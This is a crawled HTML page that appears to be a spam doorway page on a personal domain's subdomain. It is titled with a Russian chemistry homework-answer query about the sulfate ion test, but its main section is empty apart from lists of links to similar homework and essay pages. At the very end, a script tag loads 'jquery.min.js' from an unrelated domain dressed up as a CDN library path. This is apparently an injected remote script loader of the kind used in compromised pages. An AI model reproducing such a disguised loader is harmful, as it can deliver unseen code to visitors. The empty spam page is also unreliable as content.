

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://theaho.rinkehoekstra.nl/giihs5-gdz-po-himii-kachestvennaya-reakciya-na-sulfat-ion.html
body_size: 1973
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Гдз по химии качественная реакция на сульфат ион - theaho.rinkehoekstra.nl</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">theaho.rinkehoekstra.nl</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Гдз по химии качественная реакция на сульфат ион</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="giihs5-gdz-2-klass-russkiy-yazyk-1-chast-kanakina-goreckiy.html">Гдз 2 класс русский язык 1 часть канакина горецкий</a></li>
                                <li><a href="giihs5-reshebnik-po-angliyskomu-k-rabochey-tetradi-3-klass-biboletova.html">Решебник по английскому к рабочей тетради 3 класс биболетова</a></li>
                                <li><a href="giihs5-gdz-po-informatiki-3-klass-goryachev-uchebnik.html">Гдз по информатики 3 класс горячев учебник</a></li>
                                <li><a href="giihs5-.html">Қазақша тегин рефераттар</a></li>
                                <li><a href="giihs5-reshebnik-po-angliyskomu-yazyku-progress-chek-7-klass-biboletova.html">Решебник по английскому языку прогресс чек 7 класс биболетова</a></li>
                                <li><a href="giihs5-glavnye-yarmarki-rossii-xviii-xix-vv-referat.html">Главные ярмарки россии xviii – xix вв.реферат</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="giihs5-gdz-priroda-5-klass.html">Гдз природа 5 класс</a></li>
                                            <li><a href="giihs5-reshebnik-ege-po-matematike-2012.html">Решебник егэ по математике 2012</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="giihs5-besplatnyy-gdz-po-obschestvoznaniyu-11-klass-bogolyubov.html">Бесплатный гдз по обществознанию 11 класс боголюбов</a></li>
                                            <li><a href="giihs5-lyubimoe-ukrainskoe-blyudo-vareniki-s-vishney-referat.html">Любимое украинское блюдо вареники с вишней реферат</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="giihs5-avtoreferat-upravleniepersonalom.html">Автореферат управлениеперсоналом</a></li>
                                            <li><a href="giihs5-referat-putevye-zagrazhdeniya-i-putevye-znaki.html">Реферат путевые заграждения и путевые знаки</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="giihs5-rasshiryayuschayasya-vselennaya-referat.html">Расширяющаяся вселенная реферат</a></li>
                                            <li><a href="giihs5-reformy-petra-i-referat-skachat.html">Реформы петра i реферат скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
